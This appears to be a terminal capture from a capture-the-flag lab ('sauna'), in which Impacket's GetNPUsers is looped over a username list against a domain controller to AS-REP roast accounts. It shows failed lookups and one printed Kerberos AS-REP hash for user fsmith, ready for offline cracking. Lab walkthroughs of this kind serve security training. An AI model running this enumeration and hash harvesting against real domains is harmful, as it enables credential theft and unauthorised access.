 ┌──(kali㉿kali)-[~/sauna]
└─$ while read file; do impacket-GetNPUsers -dc-ip 10.129.223.5 -no-pass -request egotistical-bank.local/"$file" 2>/dev/null >> hash.txt; done < usernames.txt
┌──(kali㉿kali)-[~/sauna]
└─$ cat hash.txt
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for fergus
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for fergus.smith
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for ferguss
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for fsmith
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:cf9e76705a0a5764d7c9dc67613b653f$6a10b5f66e642bdbda185bc595067d2f66ec714a045e8c2b088ddbee513cbe809551c56476bc2c284fb4bcdf5bb84259950bb1ac3
d55943f94764f77ca69d67cfcff9dc8baabffb3140a9fe09ae2d540ee65aee573f3e4bec7634d5bf91522d54cc9f8250eabf7a7ad96ebd5ab02b7a46bafa9df3292f0c90bf8c2ddc16ca355251bb852e40bcb68b92b26e4519a77a
83131a14c5369ea4177aa73d1cf56b7480d9344b21aed50bbf8965082b0c9dd4148670d1bd52944e44e219e81b4120f1a2d601e45a6d903993ef34512d41cd773944761170db3c27041c4535f1379d82bdf143593dddc6e0aa2b30
05f69883dfb5291e7159432136fee2bae2dbd8de2c9
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for smith
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies